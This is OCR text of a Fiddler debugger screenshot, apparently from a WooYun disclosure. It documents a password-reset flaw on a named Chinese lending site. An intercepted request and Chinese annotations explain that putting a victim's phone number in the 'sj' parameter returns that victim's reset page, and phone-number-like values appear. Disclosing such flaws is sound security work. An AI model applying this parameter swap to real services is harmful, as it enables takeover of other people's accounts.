 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
# Result Protocol Host URL
1 200 HTTP client.show.qq.com /cgi-bin/qqshow_user_pro...
2 200 HTTP download.bizhi.sog... /download_task.php?h=4...
3 200 HTTP www.3kloan.com /login.do?method=mmzh1... 5
4 200 HTTP www.3kloan.com /include/images/xiugai/sy...
5 200 HTTP www.3kloan.com /include/js/jquery-1.7.2.m... 94
6 200 HTTP www.3kloan.com /include/images/xiugai/xy...
7 200 HTTP www.3kloan.com /include/images/xiugai/xg...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
method mmzh1
sj 189308708
Body
Name Value
random 742698
sj 1812121
这里改成要攻击
的手机号码，之
后返回的重置页
面就是修改这个
号码的页面了
这是自己的手机号码和
验证码，不需要修改
Response is encoded and may require decoding before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
14c9
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK" />
<title>商康金融</title>
<link rel="stylesheet" href="../include/css/public.css"
type="text/css" />
<link rel="stylesheet" href="../include/css/zhmm.css" type="text/css" />
<script type="text/javascript" src="../include/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">
0:0 0/4,983 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
www.wooyun.org
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 7 http://www.3kloan.com/login.do?method=mmzh1&sj=18930870817+